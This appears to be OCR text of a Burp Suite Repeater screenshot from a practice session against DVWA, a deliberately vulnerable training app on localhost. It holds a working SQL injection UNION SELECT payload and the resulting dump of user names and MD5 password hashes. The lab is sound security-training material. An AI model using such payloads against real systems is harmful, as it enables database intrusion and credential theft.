 burp suite free edition v1.4
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3
go cancel host 127.0.0.1
< > port 80 use SSL
request
raw params headers hex
GET
/dvwa/vulnerabilities/sqli/?id=1'/**/UNION/**/SELECT/**/group_concat(user_id,0x3a,first_name,0x3a,last_name,0x3a,user,0x3a,password),8/**/from/**/users--%20&Submit=
Submit HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; zh-CN; rv:1.9.2.6) Gecko/20100625 Firefox/3.6.6
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: GB2312,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Proxy-Connection: keep-alive
Referer: http://127.0.0.1/dvwa/vulnerabilities/sqli/
+ < > 0 matches
response
raw headers hex html render
Submit
ID: 1'/**/UNION/**/SELECT/**/group_concat(user_id,0x3a,first_name,0x3a,last_name,0x3a,user,0x3a,password),8/**/from/**/users--
First name: admin
Surname: admin
ID: 1'/**/UNION/**/SELECT/**/group_concat(user_id,0x3a,first_name,0x3a,last_name,0x3a,user,0x3a,password),8/**/from/**/users--
First name: 1:admin:admin:admin:5f4dcc3b5aa765d61d8327deb882cf99,2:Gordon:Brown:gordonb:e99a18c428cb38d5f260853678922e03,3:Hack:Me:1337:8d3533d75ae2c3966d7e0d4fcc69216b,4:Pablo:Picasso:pablo:0d107
Surname: 8
0K/S 0K/S
done length: 5,301 (142 millis)